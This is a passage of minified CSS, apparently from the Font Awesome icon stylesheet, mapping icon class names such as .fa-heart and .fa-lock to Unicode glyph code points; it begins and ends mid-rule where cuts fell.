e,.fa-heart-crack:before{content:"\f7a9"}.fa-external-link-square-alt:before,.fa-square-up-right:before{content:"\f360"}.fa-face-kiss-beam:before,.fa-kiss-beam:before{content:"\f597"}.fa-film:before{content:"\f008"}.fa-ruler-horizontal:before{content:"\f547"}.fa-people-robbery:before{content:"\e536"}.fa-lightbulb:before{content:"\f0eb"}.fa-caret-left:before{content:"\f0d9"}.fa-circle-exclamation:before,.fa-exclamation-circle:before{content:"\f06a"}.fa-school-circle-xmark:before{content:"\e56d"}.fa-arrow-right-from-bracket:before,.fa-sign-out:before{content:"\f08b"}.fa-chevron-circle-down:before,.fa-circle-chevron-down:before{content:"\f13a"}.fa-unlock-alt:before,.fa-unlock-keyhole:before{content:"\f13e"}.fa-cloud-showers-heavy:before{content:"\f740"}.fa-headphones-alt:before,.fa-headphones-simple:before{content:"\f58f"}.fa-sitemap:before{content:"\f0e8"}.fa-circle-dollar-to-slot:before,.fa-donate:before{content:"\f4b9"}.fa-memory:before{content:"\f538"}.fa-road-spikes:before{content:"\e568"}.fa-fire-burner:before{content:"\e4f1"}.fa-flag:before{content:"\f024"}.fa-hanukiah:before{content:"\f6e6"}.fa-feather:before{content:"\f52d"}.fa-volume-down:before,.fa-volume-low:before{content:"\f027"}.fa-comment-slash:before{content:"\f4b3"}.fa-cloud-sun-rain:before{content:"\f743"}.fa-compress:before{content:"\f066"}.fa-wheat-alt:before,.fa-wheat-awn:before{content:"\e2cd"}.fa-ankh:before{content:"\f644"}.fa-hands-holding-child:before{content:"\e4fa"}.fa-asterisk:before{content:"\2a"}.fa-check-square:before,.fa-square-check:before{content:"\f14a"}.fa-peseta-sign:before{content:"\e221"}.fa-header:before,.fa-heading:before{content:"\f1dc"}.fa-ghost:before{content:"\f6e2"}.fa-list-squares:before,.fa-list:before{content:"\f03a"}.fa-phone-square-alt:before,.fa-square-phone-flip:before{content:"\f87b"}.fa-cart-plus:before{content:"\f217"}.fa-gamepad:before{content:"\f11b"}.fa-circle-dot:before,.fa-dot-circle:before{content:"\f192"}.fa-dizzy:before,.fa-face-dizzy:before{content:"\f567"}.fa-egg:before{content:"\f7fb"}.fa-house-medical-circle-xmark:before{content:"\e513"}.fa-campground:before{content:"\f6bb"}.fa-folder-plus:before{content:"\f65e"}.fa-futbol-ball:before,.fa-futbol:before,.fa-soccer-ball:before{content:"\f1e3"}.fa-paint-brush:before,.fa-paintbrush:before{content:"\f1fc"}.fa-lock:before{content:"\f023"}.fa-gas-pump:before{content:"\f52f"}.fa-hot-tub-person:before,.fa-hot-tub:before{content:"\f593"}.fa-map-location:before,.fa-map-marked:before{content:"\f59f"}.fa-house-flood-water:before{content:"\e50e"}.fa-tree:before{content:"\f1bb"}.fa-bridge-lock:before{content:"\e4cc"}.fa-sack-dollar:before{content:"\f81d"}.fa-edit:before,.fa-pen-to-square:before{content:"\f044"}.fa-car-side:before{content:"\f5e4"}.fa-share-alt:before,.fa-share-nodes:before{content:"\f1e0"}.fa-heart-circle-minus:before{content:"\e4ff"}.fa-hourglass-2:before,.fa-hourglass-half:before{content:"\f252"}.fa-microscope:before{content:"\f610"}.fa-sink:before{content:"\e06d"}.fa-bag-shopping:before,.fa-shopping-bag:before{content:"\f290"}.fa-arrow-down-z-a:before,.fa-sort-alpha-desc:before,.fa-sort-alpha-down-alt:before{content:"\f881"}.fa-mitten:before{content:"\f7b5"}.fa-person-rays:before{content:"\e54d"}.fa-users:before{content:"\f0c0"}.fa-eye-slash:before{content:"\f070"}.fa-flask-vial:before{content:"\e4f3"}.fa-hand-paper:before,.fa-hand:before{content:"\f256"}.fa-om:before{content:"\f679"}.fa-worm:before{content:"\e599"}.fa-house-circle-xmark:before{content:"\e50b"}.fa-plug:before{content:"\f1e6"}.fa-chevron-up:before{content:"\f077"}.fa-hand-spock:before{content:"\f259"}.fa-stopwatch:before{content:"\f2f2"}.fa-face-kiss:before,.fa-kiss:before{content:"\f596"}.fa-bridge-circle-xmark:before{content:"\e4cb"}.fa-face-grin-tongue:before,.fa-grin-tongue:before{content:"\f589"}.fa-chess-bishop:before{content:"\f43a"}.fa-face-grin-wink:before,.fa-grin-wink:before{content:"\f58c"}.fa-deaf:before,.fa-deafness:before,.fa-ear-deaf:before,.fa-hard-of-hearing:before{content:"\f2a4"}.fa-road-circle-check:before{content:"\e564"}.fa-dice-five:before{content:"\f523"}.fa-rss-square:before,.fa-square-rss:before{content:"\f143"}.fa-land-mine-on:before{content:"\e51b"}.fa-i-cursor:before{content:"\f246"}.fa-stamp:before{content:"\f5bf"}.fa-stairs:before{content:"\e289"}.fa-i:before{content:"\49"}.fa-hryvnia-sign:before,.fa-hryvnia:before{content:"\f6f2"}.fa-pills:before{content:"\f484"}.fa-face-grin-wide:before,.fa-grin-alt:before{content:"\f581"}.fa-tooth:before{content:"\f5c9"}.fa-v:before{content:"\56"}.fa-bangladeshi-taka-sign:before{content:"\e2e6"}.fa-bicycle:before{content:"\f206"}.fa-rod-asclepius:before,.fa-rod-snake:before,.fa-staff-aesculapius:before,.fa-staff-snake:before{content:"\e579"}.fa-head-side-cough-slash:before{content:"\e062"}.fa-ambulance:before,.fa-truck-medical:before{content:"\f0f9"}.fa-wheat-awn-circle-exclamation:before{content:"\e598"}.fa-snowman:before{content:"\f7d0"}.fa-mortar-pestle:before{content:"\f5a7"}.fa-road-barrier:before{content:"\e562"}.fa-school:before{content:"\f549"}.fa-igloo:before{content:"\f7ae"}.fa-joint:before{content:"\f595"}.fa-angle-right:before{content:"\f105"}.fa-horse:before{content:"\f6f0"}.fa-q:before{content:"\51"}.fa-g:before{content:"\47"}.fa-notes-medical:before{content:"\f481"}.fa-temperature-2:before,.fa-temperature-half:before,.fa-thermometer-2:before,.fa-thermometer-half:before{content:"\f2c9"}.fa-dong-sign:before{content:"\e169"}.fa-capsules:before{content:"\f46b"}.fa-poo-bolt:before,.fa-poo-storm:before{content:"\f75a"}.fa-face-frown-open:before,.fa-frown-open:before{content:"\f57a"}.fa-hand-point-up:before{content:"\f0a6"}.fa-money-bill:before{content:"\f0d6"}.fa-bookmark:before{content:"\f02e"}.fa-align-justify:before{content:"\f039"}.fa-umbrella-beach:before{content:"\f5ca"}.fa-helmet-un:before{content:"\e503"}.fa-bullseye:before{content:"\f140"}.fa-bacon:before{content:"\f7e5"}.fa-hand-point-down:before{content:"\f0a7"}.fa-arrow-up-from-bracket:before{content:"\e09a"}.fa-folder-blank:before,.fa-folder:before{content:"\f07b"}.fa-file-medical-alt:before,.fa-file-waveform:before{content:"\f478"}.fa-radiation:before{content:"\f7b9"}.fa-chart-simple:before{content:"\e473"}.fa-mars-stroke:before{content:"\f229"}.fa-vial:before{content:"\f492"}.fa-dashboard:before,.fa-gauge-med:before,.fa-gauge:before,.fa-tachometer-alt-average:before{content:"\f624"}.fa-magic-wand-sparkles:before,.fa-wand-magic-sparkles:before{content:"\e2ca"}.fa-e:before{content:"\45"}.fa-pen-alt:before,.fa-pen-clip:before{content:"\f305"}.fa-bridge-circle-exclamation:before{content:"\e4ca"}.fa-user:before{content:"\f007"}.fa-school-circle-check:before{content:"\e56b"}.fa-dumpster:before{content:"\f793"}.fa-shuttle-van:before,.fa-van-shuttle:before{content:"\f5b6"}.fa-building-user:before{content:"\e4da"}.fa-caret-square-left:before,.fa-square-caret-left:before{content:"\f191"}.fa-highlighter:before{content:"\f591"}.fa-key:before{content:"\f084"}.fa-bullhorn:before{content:"\f0a1"}.fa-globe:before{content:"\f0ac"}.fa-synagogue:before{content:"\f69b"}.fa-person-half-dress:before{content:"\e548"}.fa-road-bridge:before{content:"\e563"}.fa-location-arrow:before{content:"\f124"}.fa-c:before{content:"\43"}.fa-tablet-button:before{content:"\f10a"}.fa-building-lock:before{content:"\e4d6"}.fa-pizza-slice:before{content:"\f818"}.fa-money-bill-wave:before{content:"\f53a"}.fa-area-chart:before,.fa-chart-area:before{content:"\f1fe"}.fa-house-flag:before{content:"\e50d"}.fa-person-circle-minus:before{content:"\e540"}.fa-ban:before,.fa-cancel:before{content:"\f05e"}.fa-camera-rotate:before{content:"\e0d8"}.fa-air-freshener:before,.fa-spray-can-sparkles:before{content:"\f5d0"}.fa-star:before{content:"\f005"}.fa-repeat:before{content:"\f363"}.fa-cross:before{content:"\f654"}.fa-box:before{content:"\f466"}.fa-venus-mars:before{content:"\f228"}.fa-arrow-pointer:before,.fa-mouse-pointer:before{content:"\f245"}.fa-expand-arrows-alt:before,.fa-maximize:before{content:"\f31e"}.fa-charging-station:before{content:"\f5e7"}.fa-shapes:before,.fa-triangle-circle-square:before{content:"\f61f"}.fa-random:before,.fa-shuffle:before{content:"\f074"}.fa-person-running:before,.fa-running:before{content:"\f70c"}.fa-mobile-retro:before{content:"\e527"}.fa-grip-lines-vertical:before{content:"\f7a5"}.fa-spider:before{content:"\f717"}.fa-hands-bound:before{content:"\e4f9"}.fa-file-invoice-dollar:before{content:"\f571"}.fa-plane-circle-exclamation:before{content:"\e556"}.fa-x-ray:before{content:"\f497"}.fa-spell-check:before{content:"\f891"}.fa-slash:before{content:"\f715"}.fa-computer-mouse:before,.fa-mouse:before{content:"\f8cc"}.fa-arrow-right-to-bracket:before,.fa-sign-in:before{content:"\f090"}.fa-shop-slash:before,.fa-store-alt-slash:before{content:"\e070"}.fa-server:before{content:"\f233"}.fa-virus-covid-slash:before{content:"\e4a9"}.fa-shop-lock:before{content:"\e4a5"}.fa-hourglass-1:before,.fa-hourglass-start:before{content:"\f251"}.fa-blender-phone:before{content:"\f6b6"}.fa-building-wheat:before{content:"\e4db"}.fa-person-breastfeeding:before{content:"\e53a"}.fa-right-to-bracket:before,.fa-sign-in-alt:before{content:"\f2f6"}.fa-venus:before{content:"\f221"}.fa-passport:before{content:"\f5ab"}.fa-heart-pulse:before,.fa-heartbeat:before{content:"\f21e"}.fa-people-carry-box:before,.fa-people-carry:before{content:"\f4ce"}.fa-temperature-high:before{content:"\f769"}.fa-microchip:before{content:"\f2db"}.fa-crown:before{content:"\f521"}.fa-weight-hanging:before{content:"\f5cd"}.fa-xmarks-lines:before{content:"\e59a"}.fa-file-prescription:before{content:"\f572"}.fa-weight-scale:before,.fa-weight:before{content:"\f496"}.fa-user-friends:before,.fa-user-group:before{content:"\f500"}.fa-arrow-up-a-z:before,.fa-sort-alpha-up:before{content:"\f15e"}.fa-chess-knight:before{content:"\f441"}.fa-face-laugh-squint:before,.fa-laugh-squint:before{content:"\f59b"}.fa-wheelchair:before{content:"\f193"}.fa-arrow-circle-up:before,.fa-circle-arrow-up:before{content:"\f0aa"}.fa-toggle-on:before{content:"\f205"}.fa-person-walking:before,.fa-walking:before{content:"\f554"}.fa-l:before{content:"\4c"}.fa-fire:before{content:"\f06d"}.fa-bed-pulse:before,.fa-procedures:before{content:"\f487"}.fa-shuttle-space:before,.fa-space-shuttle:before{content:"\f197"}.fa-face-laugh:before,.fa-laugh:before{content:"\f599"}.fa-folder-open:before{content:"\f07c"}.fa-heart-circle-plus:before{content:"\e500"}.fa-code-fork:before{content:"\e13b"}.fa-city:before{content:"\f64f"}.fa-microphone-alt:before,.fa-microphone-lines:before{content:"\f3c9"}.fa-pepper-hot:before{content:"\f816"}.fa-unlock:before{content:"\f09c"}.fa-colon-sign:before{content:"\e140"}.fa-headset:before{content:"\f590"}.fa-store-slash:before{content:"\e071"}.fa-road-circle-xmark:before{content:"\e566"}.fa-user-minus:before{content:"\f503"}.fa-mars-stroke-up:before,.fa-mars-stroke-v:before{content:"\f22a"}.fa-champagne-glasses:before,.fa-glass-cheers:before{content:"\f79f"}.fa-clipboard:before{content:"\f328"}.fa-house-circle-exclamation:before{content:"\e50a"}.fa-file-arrow-up:before,.fa-file-upload:before{content:"\f574"}.fa-wifi-3:before,.fa-wifi-strong:before,.fa-wifi:before{content:"\f1eb"}.fa-bath:before,.fa-bathtub:before{content:"\f2cd"}.fa-underline:before{content:"\f0cd"}.fa-user-edit:before,.fa-user-pen:before{content:"\f4ff"}.fa-signature:before{content:"\f5b7"}.fa-stroopwafel:before{content:"\f551"}.fa-bold:before{content:"\f032"}.fa-anchor-lock:before{content:"\e4ad"}.fa-building-ngo:before{content:"\e4d7"}.fa-manat-sign:before{content:"\e1d5"}.fa-not-equal:before{content:"\f53e"}.fa-border-style:before,.fa-border-top-left:before{content:"\f853"}.fa-map-location-dot:before,.fa-map-marked-alt:before{content:"\f5a0"}.fa-jedi:before{content:"\f669"}.fa-poll:before,.fa-square-poll-vertical:before{content:"\f681"}.fa-mug-hot:before{content:"\f7b6"}.fa-battery-car:before,.fa-car-battery:before{content:"\f5df"}.fa-gift:before{content:"\f06b"}.fa-dice-two:before{content:"\f528"}.fa-chess-queen:before{content:"\f445"}.fa-glasses:before{content:"\f530"}.fa-chess-board:before{content:"\f43c"}.fa-building-circle-check:before{content:"\e4d2"}.fa-person-chalkboard:before{content:"\e53d"}.fa-mars-stroke-h:before,.fa-mars-stroke-right:before{content:"\f22b"}.fa-hand-back-fist:before,.fa-hand-rock:before{content:"\f255"}.fa-caret-square-up:before,.fa-square-caret-up:before{content:"\f151"}.fa-cloud-showers-water:before{content:"\e4e4"}.fa-bar-chart:before,.fa-chart-bar:before{content:"\f080"}.fa-hands-bubbles:before,.fa-hands-wash:before{content:"\e05e"}.fa-less-than-equal:before{content:"\f537"}.fa-train:before{content:"\f238"}.fa-eye-low-vision:before,.fa-low-vision:before{content:"\f2a8"}.fa-crow:before{content:"\f520"}.fa-sailboat:before{content:"\e445"}.fa-window-restore:before{content:"\f2d2"}.fa-plus-square:before,.fa-square-plus:before{content:"\f0fe"}.fa-torii-gate:before{content:"\f6a1"}.fa-frog:before{content:"\f52e"}.fa-bucket:before{content:"\e4cf"}.fa-image:before{content:"\f03e"}.fa-microphone:before{content:"\f130"}.fa-cow:before{content:"\f6c8"}.fa-caret-up:before{content:"\f0d8"}.fa-screwdriver:before{content:"\f54a"}.fa-folder-closed:before{content:"\e185"}.fa-house-tsunami:before{content:"\e515"}.fa-square-nfi:before{content:"\e576"}.fa-arrow-up-from-ground-water:before{content:"\e4b5"}.fa-glass-martini-alt:before,.fa-martini-glass:before{content:"\f57b"}.fa-rotate-back:before,.fa-rotate-backward:before,.fa-rotate-left:before,.fa-undo-alt:before{content:"\f2ea"}.fa-columns:before,.fa-table-columns:before{content:"\f0db"}.fa-lemon:before{content:"\f094"}.fa-head-side-mask:before{content:"\e063"}.fa-handshake:before{content:"\f2b5"}.fa-gem:before{content:"\f3a5"}.fa-dolly-box:before,.fa-dolly:before{content:"\f472"}.fa-smoking:before{content:"\f48d"}.fa-compress-arrows-alt:before,.fa-minimize:before{content:"\f78c"}.fa-monument:before{content:"\f5a6"}.fa-snowplow:before{content:"\f7d2"}.fa-angle-double-right:before,.fa-angles-right:before{content:"\f101"}.fa-cannabis:before{content:"\f55f"}.fa-circle-play:before,.fa-play-circle:before{content:"\f144"}.fa-tablets:before{content:"\f490"}.fa-ethernet:before{content:"\f796"}.fa-eur:before,.fa-euro-sign:before,.fa-euro:before{content:"\f153"}.fa-chair:before{content:"\f6c0"}.fa-check-circle:before,.fa-circle-check:before{content:"\f058"}.fa-circle-stop:before,.fa-stop-circle:before{content:"\f28d"}.fa-compass-drafting:before,.fa-drafting-compass:before{content:"\f568"}.fa-plate-wheat:before{content:"\e55a"}.fa-icicles:before{content:"\f7ad"}.fa-person-shelter:before{content:"\e54f"}.fa-neuter:before{content:"\f22c"}.fa-id-badge:before{content:"\f2c1"}.fa-marker:before{content:"\f5a1"}.fa-face-laugh-beam:before,.fa-laugh-beam:before{content:"\f59a"}.fa-helicopter-symbol:before{content:"\e502"}.fa-universal-access:before{content:"\f29a"}.fa-chevron-circle-up:before,.fa-circle-chevron-up:before{content:"\f139"}.fa-lari-sign:before{content:"\e1c8"}.fa-volcano:before{content:"\f770"}.fa-person-walking-dashed-line-arrow-right:before{content:"\e553"}.fa-gbp:before,.fa-pound-sign:before,.fa-sterling-sign:before{content:"\f154"}.fa-viruses:before{content:"\e076"}.fa-square-person-confined:before{content:"\e577"}.fa-user-tie:before{content:"\f508"}.fa-arrow-down-long:before,.fa-long-arrow-down:before{content:"\f175"}.fa-tent-arrow-down-to-line:before{content:"\e57e"}.fa-certificate:before{content:"\f0a3"}.fa-mail-reply-all:before,.fa-reply-all:before{content:"\f122"}.fa-suitcase:before{content:"\f0f2"}.fa-person-skating:before,.fa-skating:before{content:"\f7c5"}.fa-filter-circle-dollar:before,.fa-funnel-dollar:before{content:"\f662"}.fa-camera-retro:before{content:"\f083"}.fa-arrow-circle-down:before,.fa-circle-arrow-down:before{content:"\f0ab"}.fa-arrow-right-to-file:before,.fa-file-import:before{content:"\f56f"}.fa-external-link-square:before,.fa-square-arrow-up-right:before{content:"\f14c"}.fa-box-open:before{content:"\f49e"}.fa-scroll:before{content:"\f70e"}.fa-spa:before{content:"\f5bb"}.fa-location-pin-lock:before{content:"\e51f"}.fa-pause:before{content:"\f04c"}.fa-hill-avalanche:before{content:"\e507"}.fa-temperature-0:before,.fa-temperature-empty:before,.fa-thermometer-0:before,.fa-thermometer-empty:before{content:"\f2cb"}.fa-bomb:before{content:"\f1e2"}.fa-registered:before{content:"\f25d"}.fa-address-card:before,.fa-contact-card:before,.fa-vcard:before{content:"\f2bb"}.fa-balance-scale-right:before,.fa-scale-unbalanced-flip:before{content:"\f516"}.fa-subscript:before{content:"\f12c"}.fa-diamond-turn-right:before,.fa-directions:before{content:"\f5eb"}.fa-burst:before{content:"\e4dc"}.fa-house-laptop:before,.fa-laptop-house:before{content:"\e066"}.fa-face-tired:before,.fa-tired:before{content:"\f5c8"}.fa-money-bills:before{content:"\e1f3"}.fa-smog:before{content:"\f75f"}.fa-crutch:before{content:"\f7f7"}.fa-cloud-arrow-up:before,.fa-cloud-upload-alt:before,.fa-cloud-upload:before{content:"\f0ee"}.fa-palette:before{content:"\f53f"}.fa-arrows-turn-right:before{content:"\e4c0"}.fa-vest:before{content:"\e085"}.fa-ferry:before{content:"\e4ea"}.fa-arrows-down-to-people:before{content:"\e4b9"}.fa-seedling:before,.fa-sprout:before{content:"\f4d8"}.fa-arrows-alt-h:before,.fa-left-right:before{content:"\f337"}.fa-boxes-packing:before{content:"\e4c7"}.fa-arrow-circle-left:before,.fa-circle-arrow-left:before{content:"\f0a8"}.fa-group-arrows-rotate:before{content:"\e4f6"}.fa-bowl-food:before{content:"\e4c6"}.fa-candy-cane:before{content:"\f786"}.fa-arrow-down-wide-short:before,.fa-sort-amount-asc:before,.fa-sort-amount-down:before{content:"\f160"}.fa-cloud-bolt:before,.fa-thunderstorm:before{content:"\f76c"}.fa-remove-format:before,.fa-text-slash:before{content:"\f87d"}.fa-face-smile-wink:before,.fa-smile-wink:before{content:"\f4da"}.fa-file-word:before{content:"\f1c2"}.fa-file-powerpoint:before{content:"\f1c4"}.fa-arrows-h:before,.fa-arrows-left-right:before{content:"\f07e"}.fa-house-lock:before{content:"\e510"}.fa-cloud-arrow-down:before,.fa-cloud-download-alt:before,.fa-cloud-download:before{content:"\f0ed"}.fa-children:before{content:"\e4e1"}.fa-blackboard:before,.fa-chalkboard:before{content:"\f51b"}.fa-user-alt-slash:before,.fa-user-large-slash:before{content:"\f4fa"}.fa-envelope-open:before{content:"\f2b6"}.fa-handshake-alt-slash:before,.fa-handshake-simple-slash:before{content:"\e05f"}.fa-mattress-pillow:before{content:"\e525"}.fa-guarani-sign:before{content:"\e19a"}.fa-arrows-rotate:before,.fa-refresh:before,.fa-sync:before{content:"\f021"}.fa-fire-extinguisher:before{content:"\f134"}.fa-cruzeiro-sign:before{content:"\e152"}.fa-greater-than-equal:before{content:"\f532"}.fa-shield-alt:before,.fa-shield-halved:before{content:"\f3ed"}.fa-atlas:before,.fa-book-atlas:before{content:"\f558"}.fa-virus:before{content:"\e074"}.fa-envelope-circle-check:before{content:"\e4e8"}.fa-layer-group:before{content:"\f5fd"}.fa-arrows-to-dot:before{content:"\e4be"}.fa-archway:before{content:"\f557"}.fa-heart-circle-check:before{content:"\e4fd"}.fa-house-chimney-crack:before,.fa-house-damage:before{content:"\f6f1"}.fa-file-archive:before,.fa-file-zipper:before{content:"\f1c6"}.fa-square:before{content:"\f0c8"}.fa-glass-martini:before,.fa-martini-glass-empty:before{content:"\f000"}.fa-couch:before{content:"\f4b8"}.fa-cedi-sign:before{content:"\e0df"}.fa-italic:before{content:"\f033"}.fa-church:before{content:"\f51d"}.fa-comments-dollar:before{content:"\f653"}.fa-democrat:before{content:"\f747"}.fa-z:before{content:"\5a"}.fa-person-skiing:before,.fa-skiing:before{content:"\f7c9"}.fa-road-lock:before{content:"\e567"}.fa-a:before{content:"\41"}.fa-temperature-arrow-down:before,.fa-temperature-down:before{content:"\e03f"}.fa-feather-alt:before,.fa-feather-pointed:before{content:"\f56b"}.fa-p:before{content:"\50"}.fa-snowflake:before{content:"\f2dc"}.fa-newspaper:before{content:"\f1ea"}.fa-ad:before,.fa-rectangle-ad:before{content:"\f641"}.fa-arrow-circle-right:before,.fa-circle-arrow-right:before{content:"\f0a9"}.fa-filter-circle-xmark:before{content:"\e17b"}.fa-locust:before{content:"\e520"}.fa-sort:before,.fa-unsorted:before{content:"\f0dc"}.fa-list-1-2:before,.fa-list-numeric:before,.fa-list-ol:before{content:"\f0cb"}.fa-person-dress-burst:before{content:"\e544"}.fa-money-check-alt:before,.fa-money-check-dollar:before{content:"\f53d"}.fa-vector-square:before{content:"\f5cb"}.fa-bread-slice:before{content:"\f7ec"}.fa-language:before{content:"\f1ab"}.fa-face-kiss-wink-heart:before,.fa-kiss-wink-heart:before{content:"\f598"}.fa-filter:before{content:"\f0b0"}.fa-question:before{content:"\3f"}.fa-file-signature:before{content:"\f573"}.fa-arrows-alt:before,.fa-up-down-left-right:before{content:"\f0b2"}.fa-house-chimney-user:before{content:"\e065"}.fa-hand-holding-heart:before{content:"\f4be"}.fa-puzzle-piece:before{content:"\f12e"}.fa-money-check:before{content:"\f53c"}.fa-star-half-alt:before,.fa-star-half-stroke:before{content:"\f5c0"}.fa-code:before{content:"\f121"}.fa-glass-whiskey:before,.fa-whiskey-glass:before{content:"\f7a0"}.fa-building-circle-exclamation:before{content:"\e4d3"}.fa-magnifying-glass-chart:before{content:"\e522"}.fa-arrow-up-right-from-square:before,.fa-external-link:before{content:"\f08e"}.fa-cubes-stacked:before{content:"\e4e6"}.fa-krw:before,.fa-won-sign:before,.fa-won:before{content:"\f159"}.fa-virus-covid:before{content:"\e4a8"}.fa-austral-sign:before{content:"\e0a9"}.fa-f:before{content:"\46"}.fa-leaf:before{content:"\f06c"}.fa-road:before{content:"\f018"}.fa-cab:before,.fa-taxi:before{content:"\f1ba"}.fa-person-circle-plus:before{content:"\e541"}.fa-chart-pie:before,.fa-pie-chart:before{content:"\f200"}.fa-bolt-lightning:before{content:"\e0b7"}.fa-sack-xmark:before{content:"\e56a"}.fa-file-excel:before{content:"\f1c3"}.fa-file-contract:before{content:"\f56c"}.fa-fish-fins:before{content:"\e4f2"}.fa-building-flag:before{content:"\e4d5"}.fa-face-grin-beam:before,.fa-grin-beam:before{content:"\f582"}.fa-object-ungroup:before{content:"\f248"}.fa-poop:before{content:"\f619"}.fa-location-pin:before,.fa-map-marker:before{content:"\f041"}.fa-kaaba:before{content:"\f66b"}.fa-toilet-paper:before{content:"\f71e"}.fa-hard-hat:before,.fa-hat-hard:before,.fa-helmet-safety:before{content:"\f807"}.fa-eject:before{content:"\f052"}.fa-arrow-alt-circle-right:before,.fa-circle-right:before{content:"\f35a"}.fa-plane-circle-check:before{content:"\e555"}.fa-face-rolling-eyes:before,.fa-meh-rolling-eyes:before{content:"\f5a5"}.fa-object-group:before{content:"\f247"}.fa-chart-line:before,.fa-line-chart:before{content:"\f201"}.fa-mask-ventilator:before{content:"\e524"}.fa-arrow-right:before{content:"\f061"}.fa-map-signs:before,.fa-signs-post:before{content:"\f277"}.fa-cash-register:before{content:"\f788"}.fa-person-circle-question:before{content:"\e542"}.fa-h:before{content:"\48"}.fa-tarp:before{content:"\e57b"}.fa-screwdriver-wrench:before,.fa-tools:before{content:"\f7d9"}.fa-arrows-to-eye:before{content:"\e4bf"}.fa-plug-circle-bolt:before{content:"\e55b"}.fa-heart:before{content:"\f004"}.fa-mars-and-venus:before{content:"\f224"}.fa-home-user:before,.fa-house-user:before{content:"\e1b0"}.fa-dumpster-fire:before{content:"\f794"}.fa-house-crack:before{content:"\e3b1"}.fa-cocktail:before,.fa-martini-glass-citrus:before{content:"\f561"}.fa-face-surprise:before,.fa-surprise:before{content:"\f5c2"}.fa-bottle-water:before{content:"\e4c5"}.fa-circle-pause:before,.fa-pause-circle:before{content:"\f28b"}.fa-toilet-paper-slash:before{content:"\e072"}.fa-apple-alt:before,.fa-apple-whole:before{content:"\f5d1"}.fa-kitchen-set:before{content:"\e51a"}.fa-r:before{content:"\52"}.fa-temperature-1:before,.fa-temperature-quarter:before,.fa-thermometer-1:before,.fa-thermometer-quarter:before{content:"\f2ca"}.fa-cube:before{content:"\f1b2"}.fa-bitcoin-sign:before{content:"\e0b4"}.fa-shield-dog:before{content:"\e573"}.fa-solar-panel:before{content:"\f5ba"}.fa-lock-open:before{content:"\f3c1"}.fa-elevator:before{content:"\e16d"}.fa-money-bill-transfer:before{content:"\e528"}.fa-money-bill-trend-up:before{content:"\e529"}.fa-house-flood-water-circle-arrow-right:before{content:"\e50f"}.fa-poll-h:before,.fa-square-poll-horizontal:before{content:"\f682"}.fa-circle:before{content:"\f111"}.fa-backward-fast:before,.fa-fast-backward:before{content:"\f049"}.fa-recycle:before{content:"\f1b8"}.fa-user-astronaut:before{content:"\f4fb"}.fa-plane-slash:before{content:"\e069"}.fa-trademark:before{content:"\f25c"}.fa-basketball-ball:before,.fa-basketball:before{content:"\f434"}.fa-satellite-dish:before{content:"\f7c0"}.fa-arrow-alt-circle-up:before,.fa-circle-up:before{content:"\f35b"}.fa-mobile-alt:before,.fa-mobile-screen-button:before{content:"\f3cd"}.fa-volume-high:before,.fa-volume-up:before{content:"\f028"}.fa-users-rays:before{content:"\e593"}.fa-wallet:before{content:"\f555"}.fa-clipboard-check:before{content:"\f46c"}.fa-file-audio:before{content:"\f1c7"}.fa-burger:before,.fa-hamburger:before{content:"\f805"}.fa-wrench:before{content:"\f0ad"}.fa-bugs:before{content:"\e4d0"}.fa-rupee-sign:before,.fa-rupee:before{content:"\f156"}.fa-file-image:before{content:"\f1c5"}.fa-circle-question:before,.fa-question-circle:before{content:"\f059"}.fa-plane-departure:before{content:"\f5b0"}.fa-handshake-slash:before{content:"\e060"}.fa-book-bookmark:before{content:"\e0bb"}.fa-code-branch:before{content:"\f126"}.fa-hat-cowboy:before{content:"\f8c0"}.fa-bridge:before{content:"\e4c8"}.fa-phone-alt:before,.fa-phone-flip:before{content:"\f879"}.fa-truck-front:before{content:"\e2b7"}.fa-cat:before{content:"\f6be"}.fa-anchor-circle-exclamation:before{content:"\e4ab"}.fa-truck-field:before{content:"\e58d"}.fa-route:before{content:"\f4d7"}.fa-clipboard-question:before{content:"\e4e3"}.fa-panorama:before{content:"\e209"}.fa-comment-medical:before{content:"\f7f5"}.fa-teeth-open:before{content:"\f62f"}.fa-file-circle-minus:before{content:"\e4ed"}.fa-tags:before{content:"\f02c"}.fa-wine-glass:before{content:"\f4e3"}.fa-fast-forward:before,.fa-forward-fast:before{content:"\f050"}.fa-face-meh-blank:before,.fa-meh-blank:before{content:"\f5a4"}.fa-parking:before,.fa-square-parking:before{content:"\f540"}.fa-house-signal:before{content:"\e012"}.fa-bars-progress:before,.fa-tasks-alt:before{content:"\f828"}.fa-faucet-drip:before{content:"\e006"}.fa-cart-flatbed:before,.fa-dolly-flatbed:before{content:"\f474"}.fa-ban-smoking:before,.fa-smoking-ban:before{content:"\f54d"}.fa-terminal:before{content:"\f120"}.fa-mobile-button:before{content:"\f10b"}.fa-house-medical-flag:before{content:"\e514"}.fa-basket-shopping:before,.fa-shopping-basket:before{content:"\f291"}.fa-tape:before{content:"\f4db"}.fa-bus-alt:before,.fa-bus-simple:before{content:"\f55e"}.fa-eye:before{content:"\f06e"}.fa-face-sad-cry:before,.fa-sad-cry:before{content:"\f5b3"}.fa-audio-description:before{content:"\f29e"}.fa-person-military-to-person:before{content:"\e54c"}.fa-file-shield:before{content:"\e4f0"}.fa-user-slash:before{content:"\f506"}.fa-pen:before{content:"\f304"}.fa-tower-observation:before{content:"\e586"}.fa-file-code:before{content:"\f1c9"}.fa-signal-5:before,.fa-signal-perfect:before,.fa-signal:before{content:"\f012"}.fa-bus:before{content:"\f207"}.fa-heart-circle-xmark:before{content:"\e501"}.fa-home-lg:before,.fa-house-chimney:before{content:"\e3af"}.fa-window-maximize:before{content:"\f2d0"}.fa-face-frown:before,.fa-frown:before{content:"\f119"}.fa-prescription:before{content:"\f5b1"}.fa-shop:before,.fa-store-alt:before{content:"\f54f"}.fa-floppy-disk:before,.fa-save:before{content:"\f0c7"}.fa-vihara:before{content:"\f6a7"}.fa-balance-scale-left:before,.fa-scale-unbalanced:before{content:"\f515"}.fa-sort-asc:before,.fa-sort-up:before{content:"\f0de"}.fa-comment-dots:before,.fa-commenting:before{content:"\f4ad"}.fa-plant-wilt:before{content:"\e5aa"}.fa-diamond:before{content:"\f219"}.fa-face-grin-squint:before,.fa-grin-squint:before{content:"\f585"}.fa-hand-holding-dollar:before,.fa-hand-holding-usd:before{content:"\f4c0"}.fa-bacterium:before{content:"\e05a"}.fa-hand-pointer:before{content:"\f25a"}.fa-drum-steelpan:before{content:"\f56a"}.fa-hand-scissors:before{content:"\f257"}.fa-hands-praying:before,.fa-praying-hands:before{content:"\f684"}.fa-arrow-right-rotate:before,.fa-arrow-rotate-forward:before,.fa-arrow-rotate-right:before,.fa-redo: